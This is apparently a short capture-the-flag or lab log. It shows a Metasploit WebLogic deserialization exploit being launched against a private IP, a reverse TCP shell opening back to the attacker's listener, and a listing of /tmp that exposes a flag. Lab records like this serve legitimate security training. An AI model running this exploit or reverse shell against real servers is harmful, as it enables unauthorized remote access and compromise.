 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.168.161.4
RHOSTS => 192.168.161.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.249.8:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 5 opened (192.168.249.8:4444 -> 192.168.249.5:59050) at 2025-03-24 00:52:13 -0400
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhb24be174-02d9-475e-85b6-94ea767f00ab}
hsperfdata_root
packages
wlstTemproot